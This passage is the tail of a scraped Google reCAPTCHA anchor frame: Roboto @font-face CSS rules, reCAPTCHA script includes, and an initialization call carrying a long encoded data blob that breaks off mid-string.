U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MlymVHeKY61tKoAuKOscaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MlymVHeKY61tKoAuKOscaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MlymVHeKY61tKoAuKOscaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrMXMMOyI8OYw5nDrDvCtsOEwqHCoWbDpD00b8O4ScKjc8Khw5gcwr/DoicUFsO2w4nCqG0+G8O9worDu8OQLsK3w53DlsO8w7dpan58wooHP8K3w5rDshQgwqvDnnDCowLDtsKOw4MPZ8KNwp9SJjF/w53DpE1KTWUsTcKXUcORXhTChnzCqGsrOwsUw7jCt3gJI8KrNcO1ZDLDn05TDMKHw7MsRMOPwqVyZMKxwrTCg1c3Ql9kDDsNOcKSw7TDrsKBfMKsw5lww6vCvDTCqChNw5/CvGrCjsKWwr83wrHDmnbCnFJvwq0uw7TDvBIXwoQrw5/CrUvCvQ9/MW5oWTh5woHCt8OLIMKTbCABQsOTwp/CmsO1w5fCrsOTwoEVPSnDsQUZw5AHbcOfwpHDvWbDncK3w5Qkw5HCgcKNaAHCtcKaw6/DuWkEAnXChMOYwqxnCFl4dMOcw6rCgMOTGHIZwq/Cv8OCw6bCqMKlwr8LGMO7QMOaw4Mcw5bDnHx/ax5xFcObbmHCv8O1TmB8w5bCgsKZw55bHwHCohvCq8OlKsOpQxnCnx9qw5ggIkXDkMOaVMK5A0xbXMKDHFV5wrI8w7vCjMOFQyjCnWpJw4fDlsOTwrMjwrfDrsOWwpvDoVvDsQFjwrTCr8O0wrgHCW9fw6Fgw4s9w6PCtnpbaVHCqTzDiThJJhw/CcOeW2k8wpV0fwpXXS/[base64]/DojbCncKCwqQxwpQMDR5jc8K+wqFVw7VKw4NueQobUMOlwp5lw7HDlMOjL8OKc2VDasO+HhN9fA/Dn8ONN8OoD8OzVcKLw6LCi8OYw4gYw6Atw4/ConRPVGpiwpbDnsKbwqpAw40tTHQNw7vDq0nDisOWfE7CucOPw7DCtAnCj2DDl8KXEsOcTMOZeMKzwrFAwohKGkTCtcODdsOPLTRafcKSPMKlw6rCoMOzw5NNdHzCjMOPwp1xQ8Kyw63DqVvDnkxlwqkNw5I7wqbCgVBfw7TDuHbDgcOMT0MSPGElw7/Di3howo1uEBkYYQ1TwqlCw5PCiBbDlg7CtXlBw6E4wqoxw4REQcKKBm/DpEDDucKWwpZlOkdswpHCvio3BcOyb8K7EMODCHYaBsKKCxp5wp50wohtW8KkwonCucKGGMOxw4nDgkhfGHTCr1DDkMKvUH/DoMKLelVUNMOAwq4AHx/Du3XCtxzDucOfMkHChcO4wpwPMDYmCH3DlSfCusO+OGNowqtkFh/DlcKLw5Zxw74SRMKvw4stwoPCn8ONw6owFkIkZg/CicKXJSXCvMKaw6vCiMKyw7gmD8OVXllaXjXDqsO7w6woEU3Cn8KWwrJyXkx+wps4PlXDuQjDs1Upw6jDllvCiMKkLsKswoIYw6M0dAYZTXZxw4HDoRB2w7vCoFzCp29qcwPCq8OaPmvCvMORasOFwpUmwoHCukdEwoUYw7B/w7DDrMOvQ1fCv8KXw6/Dth7DtsOsw7jDo8KBZcKJw5zDhBoKHMOLwpJuXFA5wrLDsw3DpwUsInvCoA/ClHNYFcOrL0R4w4M1w5gDwrHCty/[base64]/DuMKKWsOrV8OGwoDDtcOTw6YuQmMsw4bDomVhYkPCnMOPFR50w5DDo8KBwqozZ8OAHkVvN8KyDsOYwqfCpsKMLMKhwqnDksKYbsKmLcOqbA1Pw4YFSwYze8OKGWJ5WBLClcKSw542W0FZG8KAw6TCryclLDZlK8Kfw7fCuMOFwoXDsMKFDsORw6/DicK5R1DCvsOzw5zCgsKQwrZYVcOWwrrCq0vDmRHCscO2w53Dr1nDh3wWB24pw4MxB8OXDMKfw61dw4I1wp/[base64]/CqU3CisOTMGwxIMK8MsK3GTowd8OWD8OXTsOrAsOyMCI2LW4pR8O3AScffwvDgEhrw48AbR9NYcOFXH/Cn01Zw5hbw5JDa2hXwp3ChsKQZjNFwptKwohkwojCt2LCvUbDuMKZXR7Csk3CtsOWBsKJw6cOUcKLDSTDmsKew4fCjW7DnEDDg0I9wo/Ck0XDiMOJTMOUVmZiHnPCrcKewqp9w615w59Tw7fDp8KnbsKPQcKBwqteUCpGScOaf3Iqwo8FAmgpw5sTwqBAURsAJy99wpDDnC7DoGbDhcOOw68Ow5fClUPDocK4QSbDnkR+wq/DvyBreBbDswxUw6DDjlM6wrnCisO/w5PCojzCoS7DmEtcZ0Qww7zCgwM3wrzCtcOKwoLDj38uw7s8E0/[base64]/w60+w5pBTcKNRMO3CsK/[base64]/DhAfDjcKjwrEKwpJjwpfCgkt6dVnCt8Ouwo7DvMK/w6/CswpvP04iwpYvwqjDoB5TEWPDsn/DscOUw6zDqBzCpsOKImbCqcKDSyPDiMO/[base64]/DpcO7J8OiZSJgUxB5w6rDmzAUw5jDr8Kwwp3CtDFHExTCmMOXNsOVwrAfVz0kTsK7N8OLGyZ9D3nDvsO4bVV+wo9OwowkGcKUw6/DtMOmSMKsw6sXRcOuwpLDvmLDoCo8MF5scMOqw7IWw5JxdFITwqDDlEnCkMKlGsOAXR/DjsK4w44gw486UMO1BW/DoHfCtMOkwq9cV8KneltQw5HCqMKqw5hNw6vDjMK5WcO1NyV6wqJWC2Jwwrt1wpzCsAvDgizCgcKHwqzDv8KUcDXDjMKGVFBEw7/DujomwooEaD5uw4jDpsOJw4rDj8KbLcKZwpbCqcOCQsO5fcOXBMONwpYAVsODGMONDsO8M1vCsVDCpW/CocKHPTTDu8KnWVvCrMObMcKMUsOFN8O5wp3CnDPDjcOEwrI8SMKOdcORGWsWYMK6woLChcKUw41EwoXCrDvDhcOMGHnDjsOnXHtlwpLDh8KDw785woHCnT7Cp8OWw4puwqDCmcO4GsKyw5cAWEEyCm/[base64]/DmcOhecKoUS/DszlYXsKhB3Rmw6PDh3DDpsOZwp5mCx0FwpQvw4fCvMOlwpXDqsKBw7YVIMO+wotmw5HDtsOWPMKewrYNYFDChg7CkMOGwqPCsCs9w69vbcO0w6bDksKlecKfw4RrwpLDs1dtQ3EHRGZoDHPDp8KLw699e0DDh8OnCDrCm2hzwo/DiMK2woDDl8K0HBJ6LBVJbGE8YQvDu8OEAlABwrvDtCPDj8OJMFN8w5IrwrVTwpjCrMKPw7paTV92LcKCewMaw7gpUcOaKDXCnMOJw70XwojDrcKwNsKjwq/ClxHCjkdxwp/DosOuw4XDs0vDqMOWwrfCmMOwL8KRE8KuYMKpwq3Ds8OdMcKEw7/CiMKNwqQ8Z0XDj0bDgxx3w7RQUcOSwrx9dsOxw6l3M8K8XMO7w6w2w4o6BxLDi8KsGQTCqUTDohXCk8KQccOCwo47w7zDnBpWYSJ0w4sYwph/bsO3ZmfDk0dpJErCr8KHwoRCA8KCaMKlw4MJZMOfwq5KK3ZAwr7Dl8KzZ0bDvsOAw5jDs8K+DnZNw45vTgUpJVrDjwVABX8ewrbCm042d2BiQsObwrjDgcKYwqbDoVhLGDjCvcKZAsKePcOlwonCoH00wqcReH/DrFl6wq/DmCYVw6DDrH3CqMOFcMOBw4E9w6cMwqoywqYiwr8Yw5nDqTgpKMOJacKxARzCgGDCjzgQXzQNwrYJw44Qw65Pw6xww5HCrsKfS8KywrPCngpIw6Zuw4jClnhww4hmw7bCgsKqPzTCkkNWKcKAw5VCw6ETw63Ct2/[base64]/Ch8O8L8KOcF/[base64]/DuiMMwo7CjMOYTcO8wo8dwoPDoD7DncOQNA90AcKtwrlJRksxw44GHWITF8O8JcOLw4LDgcOJVRMgIRZqF8KqwpJTwrV/NS3Djjgkw5zDl0Mow7gVw4DCvkIGU2TCgcKaw6ByLsOqwrrDuXTCjsOXw6zDucObaMO+w7TCimwfwqYAesKWw7nDo8OvD2Mkw6PCnmLChcOZBhbDtMOHwqLDl8KEwoPCmQTDmcK4w6LCmXAiJ0oWS2MyEcK1GhQYdzgiIiDCpG7DsGJnwpTDsR8kY8O6w7g3w6PCsl/DvFLDr8KvwpM4IGs1F8OdcALDncOYWRPCgMOow41Jw60hCsOwwol9V8OINS53XsKVwoDDjCk7w7PDmjHCvmbCl2jCn8O4wqlSwonCmC/DgHdMw40hw5/Dr8OswrhTY1TDnsOZUCcqF1xOwrFoN2bCusOsBsKmKWRowqIywr5IHcKZFsOMw6fDncOfw5LDhn5/f8KEMVDCokhuSgUZwoBIa04uCMK3BWdJVG5PfXhHSRw6HMO/AzpBwobDiG/DgcK0w58Pw4DDujHColJMZcOUw7nCsUwXLcKTKWXCscKywp4Xw5bCpCgMwpXCrsKkw7fDt8O0FsKhwq3Dhn1tKcOCwrFwwqA5w79oA01nLlQ5acKUwoPDi8O7NcKuwqDDpHZ/wr3DjF9Kwr4Nw40OwqYwD8OONcO3wrkpY8OZwo0oST92wo8rGGVqw7cFf8Omwr/ClCDDrcOTw6jCsD7Co3/ClMKgRMOlXsKEwrxiwoQFGcKpwoIpSMOrwrcKw6/CtWLDh1QqXgfDj38KAsKqw6HDn8KnURrCtXprw4ljw7U3wprCigYIU3jDvsOMwpQjw6fDlMKHw6JMT31KwojDtMONwpTDrsKawr4yTcKIw4/Cr8OzTcOnL8OLCxtKHsOFw47CliYAwrvDt0szw4lfw5/DrT9FXMKHBMOJEMOiTMOuw7YAIsO3AhTDkcOgAsK9w4sed0LDksKlw7bDoj7DpG0KdihtGG4Mwr3DimjDjD3Ds8OTIVbDri/[base64]/DtDjDmcOew51MwoJVw7JDRzXCjHzDpxnDtMKWdAg/W8OnRkEWEV7Do04jDGrCpkZFO8Ocwqg/JRIfYiDDnMKoQWojwqjCsy3DlcK8w6hXKl/DkMOKF2DDpDQ6WcKbUE4Cw57DikvDnsKqwoh2w6wXC8OLWFLClsKCwo1LX33CnsKYcyzDi8KcesOmwp7CmjICwo/[base64]/EMKswrDDjCnDv8KCw4Q+esKxZULDvHJ0wpoPFcOqMiNOS8ObwrYAWV/Cu27Di1zDtBfDjzEdwrEsw5/CnQXCgghWw7J6w5HDqh3CoMOWCWzDmXfDjsO8wrrDnMONGiHDgsO6w6s/[base64]/w4NcOVdCwrTDvxLCvEPDq8OGRgfCvsO+ZkQ5RxlxwrQiJkMQdMO8AUl/IXoCBShqA8O3OsOcNcKiFcOpwrgtAsKVK8KpTRjCksO6Bw7CkQ3DqcO4TMOHe01vS8KhTg7Cu8OFfcOgw5tFY8O/[base64]/CiHRzw6EGwpTCn8O2w6dhO8KfCMKceMO1w4Y0wrbCuTwNOMKCBcKnw4jCosOyw5LDlsK8KcKGw7TCr8O1w4jCgMKJw64wwqNedHguLcKPwoDDjsOzIhN4OHJFw4kZAGbCqMOVFsKHw5TCmsKtw4/DhMOMJcOMOSLDs8KAIsOqG37DrMONwrwkwrLDusOZwrPDiSHCrWvDt8K7VDnDr3LDlFFnwqXCu8Oxw74Uwo/ClsKrOcKvwr/DkcKowoloUsKDw67DnV7Dul3DsAHDsgzDosOJecKpwp/DnsOrw77Dn8ODw6HDiW7Do8OkcsOOVxjCv8KwcsKNw4sKXEJaEcOmWsKkbhU2d0bDscKTwozCo8Krwqovw49dByvDh2HDuU/Dt8ORwpnDnUgRw4RtTT0Dw7zDsRPDoyFnDVPDnBkSw7vDohrCmMKWw73Dqj/ChsOCwrpGw6psw6tdwpjDn8KUw5DDuj00GkdLEQEKwqHCncOgwojCp8O7w73Ds0PDqiQnMStLGMKqI0HDqSQ3w4fCv8KpdsOKwpZPQsKXwrXCvMK/wrIJw6nDocOjw5PDu8KZdMKpeWvCisOUwonDpiTDrTfCqcK+w6fDlmdbw6JqwqtewqLDgcO0Ih9ETl7DusKiNnHCrcKyw5zDpFMyw7/Dkw3Dj8Khw6jCg33CoCsYWkcOwqfDrUPCuUsYVcOdwqsMNR3Dsz0lRsOIw4fDv21RwqzCtsKQSQPCiUrDh8KXUMO8T3jDhcOZMRksZXUoXG9dwo3CgUjCoGtHw6jChjTCmUpeH8KDwrrDuFvDmXYvw4zDgcOCFl/CvsOeV8OfPEs6Qx3DmCJ+wqQ6wpTDkynDmwgHw6LDusKgPMOdKsOyw5/DqMKFw4tIAsO1AMKhDEjCjTfCm0seNHjCt8KhwqV7QXpSwr3Ds1Q1cwbCu1UCacKQVkp5w5LCiCrCsAYMw4pNwplVMAjDkMKjJlY2CT9Uw53DpgF5wqDDmMK+AwLCocKXwq/DmEPDkkTCmsK2wqfDn8Kywp0XcsOXwr/Cp2bCs37ChmLCkwhBwopLw4bCkRzDqQxlMMOEPMOpwoEWw751IjDCjxV8wqN2G8OgHCFbw4ENwrdMwpNPw4DDmsOSw6vCssKKwrgMw7F2w63DncK6BxnCssO9asOxwotTFsKEVAlrw41gwpfDlMKXJxM7wqZ0woTDh3xGw6YLLhdk